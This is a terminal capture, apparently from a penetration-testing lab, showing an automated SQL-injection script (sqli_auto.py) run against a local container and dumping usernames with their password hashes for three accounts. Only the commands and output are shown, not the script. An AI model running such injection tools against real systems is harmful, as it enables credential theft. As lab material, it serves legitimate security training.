 ┌──(root💀kali)-[/media/sf_Compartilhada/bmdyy/tudo]
└─# python3 sqli_auto.py -t 172.17.0.2 -u 1
The username is...
admin
The password is:
8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918
┌──(root💀kali)-[/media/sf_Compartilhada/bmdyy/tudo]
└─# python3 sqli_auto.py -t 172.17.0.2 -u 2
The username is...
user1
The password is:
0a041b9462caa4a31bac3567e0b6e6fd9100787db2ab433d96f6d178cabfce90
┌──(root💀kali)-[/media/sf_Compartilhada/bmdyy/tudo]
└─# python3 sqli_auto.py -t 172.17.0.2 -u 3
The username is...
user2
The password is:
6025d18fe48abd45168528f18a82e265dd98d421a7084aa09f61b341703901a3
┌──(root💀kali)-[/media/sf_Compartilhada/bmdyy/tudo]
└─#